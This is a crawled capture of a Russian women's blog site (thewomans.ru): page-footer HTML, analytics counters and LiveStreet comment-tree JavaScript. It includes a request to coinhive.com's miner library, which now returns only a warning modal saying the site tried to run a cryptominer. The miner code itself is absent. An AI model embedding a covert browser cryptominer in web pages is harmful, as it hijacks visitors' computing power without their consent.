				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
			







<script type="b75021d8f9e3625d2db50890-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="b75021d8f9e3625d2db50890-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="b75021d8f9e3625d2db50890-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="b75021d8f9e3625d2db50890-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b75021d8f9e3625d2db50890-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://coinhive.com/lib/coinhive.min.js
body_size: 1012
content:
// Credit to https://w3bits.com/javascript-modal/

let createModal = (modalContent) => {
  let modal = document.createElement('div'),
    modalStyle = document.createElement('style'),
    modalCSS = '.js-modal{ position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); background-color: rgba(0, 0, 0, .8); width: 100%; height: 100%; z-index: 999999; } .js-modal-inner{ background-color: rgba(174, 145, 93, .9); position: relative; padding: 50px; font-size: 24px; max-width: 650px; top: 50%; left: 50%; transform: translate(-50%, -50%); color: #000; border-radius: 10px; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: normal; text-align: center; }  .js-modal-inner a { color: #000; text-decoration: underline; }',
    theBody = document.getElementsByTagName('body')[0],
    theHead = document.getElementsByTagName('head')[0];

  // Add content and attributes to the modal
  modal.setAttribute('class', 'js-modal');
  modal.innerHTML = '<div class="js-modal-inner">' + modalContent + '</div>';
  theBody.appendChild(modal);

  // Add the modal styles dynamically
  if(modalStyle.styleSheet){
    modalStyle.styleSheet.cssText = modalCSS;
  } else {
    modalStyle.appendChild(document.createTextNode(modalCSS));
  }
  theHead.appendChild(modalStyle);
}

// Show it up when loading starts
window.addEventListener('load', function() {
  let url = 'https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies';
  createModal('This website attempted to run a cryptominer in your browser. <a href="' + url + '">Click here for more information</a>.');
  setTimeout(function(){ location.href=url; }, 5000);
});

--- FILE ---
content_type: application/javascript
request_url: http://thewomans.ru/templates/skin/new/js/comments.js
body_size: 3154
content:
var lsCmtTreeClass = new Class({
					   
	Implements: Options,	
	
	options: {
		img: {
			path: 		'images/',			
			openName:  	'open.gif', 
			closeName: 	'close.gif'
		},
		classes: {
			visible: 	'lsCmtTree_visible',
			hidden:  	'lsCmtTree_hidden',			
			openImg:  	'lsCmtTree_open',
			closeImg:  	'lsCmtTree_close'
		}
	},

	typeComment: {
		topic: {
			url_add: aRouter.blog+'ajaxaddcomment/',			
			url_response: DIR_WEB_ROOT+'/include/ajax/commentResponse.php'		
		},
		talk: {
			url_add: aRouter.talk+'ajaxaddcomment/',
			url_response: aRouter.talk+'ajaxresponsecomment/'
		}
	},
	
	initialize: function(options){		
		this.setOptions(options);		
		this.make();		
		this.aCommentNew=[];
		this.iCurrentShowFormComment=0;	
		this.iCommentIdLastView=null;	
		this.countNewComment=0;
		this.docScroller = new Fx.Scroll(document.getDocument());	
		this.hideCommentForm(this.iCurrentShowFormComment);
	},

	make: function(){
		var thisObj = this;
		var aImgFolding=$$('img.folding');
		aImgFolding.each(function(img, i){
			var divComment = img.getParent('div').getChildren('div.comment-children')[0];
			if (divComment && divComment.getChildren('div.comment')[0]) {
				thisObj.makeImg(img);
			} else {
				img.setStyle('display','none');
			}
		});
	},
	
	makeImg: function(img) {
		var thisObj = this;
		img.setStyle('cursor', 'pointer');
		img.setStyle('display','inline');
		img.addClass(this.options.classes.closeImg);
		img.removeEvents('click');
		img.addEvent('click',function(){
			thisObj.toggleNode(img);
		});
	},
	
	toggleNode: function(img) {	
		var b = img.hasClass(this.options.classes.closeImg);		
		if (b) {				
			this.collapseNode(img);
		} else {					
			this.expandNode(img);
		}
	},
	
	expandNode: function(img) {				
		var thisObj = this;
		img.setProperties({'src': this.options.img.path + this.options.img.closeName});
		img.removeClass(this.options.classes.openImg);
		img.addClass(this.options.classes.closeImg);		  
		var divComment = img.getParent('div').getChildren('div.comment-children')[0];		
		
		divComment.removeClass(thisObj.options.classes.hidden);
		divComment.addClass(thisObj.options.classes.visible);		
	},
	
	collapseNode: function(img) {
		var thisObj = this;
		img.setProperties({'src': this.options.img.path + this.options.img.openName});
		img.removeClass(this.options.classes.closeImg);
		img.addClass(this.options.classes.openImg);		    
		var divComment = img.getParent('div').getChildren('div.comment-children')[0];		
		
		divComment.removeClass(thisObj.options.classes.visible);
		divComment.addClass(thisObj.options.classes.hidden);
	},
	
	expandNodeAll: function() {
		var thisObj = this;
		var aImgFolding=$$('img.'+this.options.classes.openImg);		
		aImgFolding.each(function(img, i){			
			thisObj.expandNode(img);
		});
	},
	
	collapseNodeAll: function() {
		var thisObj = this;
		var aImgFolding=$$('img.'+this.options.classes.closeImg);		
		aImgFolding.each(function(img, i){			
			thisObj.collapseNode(img);
		});
	},
	
	injectComment: function(idCommentParent,idComment,sHtml) {		
		var newComment = new Element('div',{'class':'comment', 'id': 'comment_id_'+idComment});
		newComment.set('html',sHtml);		
		if (idCommentParent) {
			this.expandNodeAll();	
			var divChildren = $('comment-children-'+idCommentParent);		
			var imgParent = divChildren.getParent('div').getChildren('img.folding')[0];		
			this.makeImg(imgParent);
			divChildren.appendChild(newComment);
		} else {
			var divChildren = $('comment-children-0');
			newComment.inject(divChildren,'before');
		}	
	},	
	
	responseNewComment: function(idTarget,typeTarget,objImg,selfIdComment,bNotFlushNew) {
		var thisObj=this;		
		
		if (!bNotFlushNew) {
			var aDivComments=$$('.comment');
			aDivComments.each(function(item,index){
				var divContent=item.getChildren('div.content')[0];
				if (divContent) {
					divContent.removeClass('new');
					divContent.removeClass('view');
				}
			});
		}
		
		var idCommentLast=this.idCommentLast;
		objImg=$(objImg);
		objImg.setProperty('src',DIR_STATIC_SKIN+'/images/update_act.gif');	
		(function(){		
		JsHttpRequest.query(        	
        	'POST '+thisObj.typeComment[typeTarget].url_response,
        	{ idCommentLast: idCommentLast, idTarget: idTarget, typeTarget: typeTarget, security_ls_key: LIVESTREET_SECURITY_KEY },
        	function(result, errors) {        		
        		objImg.setProperty('src',DIR_STATIC_SKIN+'/images/update.gif'); 
            	if (!result) {
                	msgErrorBox.alert('Error','Please try again later');           
        		}      
        		if (result.bStateError) {
                	msgErrorBox.alert(result.sMsgTitle,result.sMsg);
        		} else {   
        			var aCmt=result.aComments;         			
        			if (aCmt.length>0 && result.iMaxIdComment) {
        				thisObj.setIdCommentLast(result.iMaxIdComment);
        				var countComments=$('count-comments');
        				countComments.set('text',parseInt(countComments.get('text'))+aCmt.length);
        				if ($('block_stream_comment') && lsBlockStream) {
        					lsBlockStream.toggle($('block_stream_comment'),'comment_stream');
        				}
        			}        	
        			var iCountOld=0;
        			if (bNotFlushNew) {		      	       			       			
        				iCountOld=thisObj.countNewComment;        				
        			} else {
        				thisObj.aCommentNew=[];
        			}
        			if (selfIdComment) {
        				thisObj.setCountNewComment(aCmt.length-1+iCountOld);
        				thisObj.hideCommentForm(thisObj.iCurrentShowFormComment); 
        			} else {
        				thisObj.setCountNewComment(aCmt.length+iCountOld);
        			}        			
        			aCmt.each(function(item,index) {   
        				if (!(selfIdComment && selfIdComment==item.id)) {
        					thisObj.aCommentNew.extend([item.id]);
        				}        				 				
        				thisObj.injectComment(item.idParent,item.id,item.html);
        			}); 
        			
        			if (selfIdComment && $('comment_id_'+selfIdComment)) {
						thisObj.scrollToComment(selfIdComment);
					}
        		}                           
	        },
        	true
       );
       }).delay(1000);
	},
	
	setIdCommentLast: function(id) {
		this.idCommentLast=id;
	},
	
	setCountNewComment: function(count) {
		this.countNewComment=count;		
		var divCountNew=$('new-comments');
        if (this.countNewComment>0) {
        	divCountNew.set('text',this.countNewComment); 
        	divCountNew.setStyle('display','block');        	
        } else {
        	this.countNewComment=0;
        	divCountNew.set('text',0);         	
        	divCountNew.setStyle('display','none');
        }
	},
	
	goNextComment: function() {		
		if (this.aCommentNew[0]) {
			if ($('comment_id_'+this.aCommentNew[0])) {
				this.scrollToComment(this.aCommentNew[0]);
			}			
			this.aCommentNew.erase(this.aCommentNew[0]);
		}		
		this.setCountNewComment(this.countNewComment-1);
	},
	
	scrollToComment: function(idComment) {
		this.docScroller.setOptions({ 
			duration:500, 
			offset: {
        		'x': 0,
        		'y': 0
   			}
 		}); 		
 		var cmt=$('comment_content_id_'+idComment);
 		var deltaY=cmt.getDimensions().height/2-window.getSize().y/2;
 		if (deltaY>0) {
 			deltaY=0;
 		}
		this.docScroller.start(0,cmt.getPosition().y+deltaY);
		if (this.iCommentIdLastView) {
			$('comment_content_id_'+this.iCommentIdLastView).removeClass('view');
		}				
		$('comment_content_id_'+idComment).addClass('view');
		this.iCommentIdLastView=idComment;
	},
	
	addComment: function(formObj,targetId,targetType) {
		var thisObj=this;
		formObj=$(formObj);			
		JsHttpRequest.query(
        	'POST '+thisObj.typeComment[targetType].url_add,
        	{ params: formObj, security_ls_key: LIVESTREET_SECURITY_KEY },
        	function(result, errors) {
            	if (!result) {
            		thisObj.enableFormComment();
                	msgErrorBox.alert('Error','Please try again later');  
                	return;         
        		}      
        		if (result.bStateError) {        			
					thisObj.enableFormComment();        			
                	msgErrorBox.alert(result.sMsgTitle,result.sMsg);
        		} else {
        			thisObj.responseNewComment(targetId,targetType,$('update-comments'),result.sCommentId,true);        			   								
        		}                           
	        },
        	true
      	);
      	$('form_comment_text').addClass('loader');		
      	$('form_comment_text').setProperty('readonly',true);		
	},
	
	enableFormComment: function() {
		$('form_comment_text').removeClass('loader');
		$('form_comment_text').setProperty('readonly',false);
	},
	
	addCommentScroll: function(commentId) {
		this.aCommentNew.extend([commentId]);
		this.setCountNewComment(this.countNewComment+1);
	},
	
	toggleComment: function(obj,commentId) {
		var divContent=$('comment_content_id_'+commentId);
		if (!divContent) {
			return false;
		}
		
		var thisObj=this;
		JsHttpRequest.query(
        	'POST '+DIR_WEB_ROOT+'/include/ajax/commentToggle.php',
        	{ idComment: commentId, security_ls_key: LIVESTREET_SECURITY_KEY },
        	function(result, errors) {         		 
            	if (!result) {
                	msgErrorBox.alert('Error','Please try again later');           
        		}      
        		if (result.bStateError) {        			
                	msgErrorBox.alert(result.sMsgTitle,result.sMsg);
        		} else {   
        			msgNoticeBox.alert(result.sMsgTitle,result.sMsg);     			
        			divContent.removeClass('old').removeClass('self').removeClass('new').removeClass('del');
        			obj.removeClass('delete').removeClass('repair');
        			if (result.bState) {
        				divContent.addClass('del');
        				obj.addClass('repair');
        			} else {
        				obj.addClass('delete');
        			}
					obj.set('text',result.sTextToggle);        			        								
        		}                           
	        },
        	true
       );
	},
	
	toggleCommentForm: function(idComment) {
		if (!$('reply_'+this.iCurrentShowFormComment) || !$('reply_'+idComment)) {
			return;
		} 
		divCurrentForm=$('reply_'+this.iCurrentShowFormComment);
		divNextForm=$('reply_'+idComment);
				
		var slideCurrentForm = new Fx.Slide(divCurrentForm);
		var slideNextForm = new Fx.Slide(divNextForm);
		
		$('comment_preview_'+this.iCurrentShowFormComment).set('html','').setStyle('display','none');
		if (this.iCurrentShowFormComment==idComment) {
			slideCurrentForm.toggle();			
			slideCurrentForm.addEvent('complete', function() {
        		$('form_comment_text').focus();
			});
			return;
		}
		
		slideCurrentForm.slideOut();
		divNextForm.set('html',divCurrentForm.get('html'));
		divCurrentForm.set('html','');		
		divNextForm.setStyle('display','block');
		slideNextForm.hide();
		
		slideNextForm.slideIn();
		
		$('form_comment_text').setProperty('value','');
		$('form_comment_reply').setProperty('value',idComment);
		this.iCurrentShowFormComment=idComment;
		slideNextForm.addEvent('complete', function() {
        	$('form_comment_text').focus();
		});
	},
	
	hideCommentForm: function(idComment) {
		if ($('reply_'+idComment)) {
			this.enableFormComment();
			$('comment_preview_'+this.iCurrentShowFormComment).set('html','').setStyle('display','none');
			var slideForm = new Fx.Slide('reply_'+idComment);							
			slideForm.hide();
		}
	},
	
	preview: function() {
		ajaxTextPreview('form_comment_text',false,'comment_preview_'+this.iCurrentShowFormComment);		
	},
	
	goToParentComment: function(obj) {
		var idCmt = obj.href.substr(obj.href.indexOf('#')+8);
		var objCmtParent=$('comment_id_'+idCmt);
		var objCmt=obj.getParent('div.comment');
		objCmtParent.getElement('.goto-comment-child').removeClass('hidden');
		objCmtParent.getElement('.goto-comment-child a').href = '#comment' + objCmt.id.substr(11);
		this.docScroller.setOptions({ 			
			offset: {'y': 0}
 		});
		this.docScroller.toElement(objCmtParent);
		return false;
	},
	
	goToChildComment: function(obj) {
		var idCmt = obj.href.substr(obj.href.indexOf('#')+8);
		var objCmtChild=$('comment_id_'+idCmt);
		var objCmt=obj.getParent('div.comment');
		objCmt.getElement('.goto-comment-child').addClass('hidden');
		this.docScroller.setOptions({ 			
			offset: {'y': 0}
 		});
		this.docScroller.toElement(objCmtChild);
		return false;
	}
});


var lsCmtTree;
var formCommentSlide;

window.addEvent('domready', function() {  	
    lsCmtTree = new lsCmtTreeClass({
    	img: {
    		path: DIR_STATIC_SKIN+'/images/'
    	},
    	classes: {
    		openImg: 'folding-open',
    		closeImg: 'folding'
    	}
    });
});

window.addEvent('keyup', function(e) {
	if(e.control && e.key == 'enter') {
		$('form_comment').getElement('input[name=submit_comment]').click();
		return false;
	}
});
